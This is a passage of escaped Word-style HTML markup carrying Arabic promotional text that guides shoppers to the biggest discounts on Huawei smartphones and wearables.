_GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eباتباع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالدليل،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eستعرف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأين\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتبحث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأكبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوكيفية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتحقيق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأقصى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستفادة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمدخراتك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالهواتف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالذكية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقابلة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللارتداء،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهناك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمجموعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eواسعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللاختيار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبينها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخطط\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمسبقًا،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوابقَ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاطلاع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبأحدث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eواستفد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 